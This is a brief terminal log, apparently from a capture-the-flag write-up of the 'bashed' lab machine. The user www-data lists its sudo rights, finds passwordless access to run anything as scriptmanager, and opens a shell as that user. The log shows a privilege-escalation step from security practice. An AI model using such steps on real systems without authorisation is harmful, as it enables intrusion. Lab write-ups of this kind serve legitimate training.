 www-data@bashed:/home/scriptmanager$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/home/scriptmanager$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:~$ id
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
scriptmanager@bashed:~$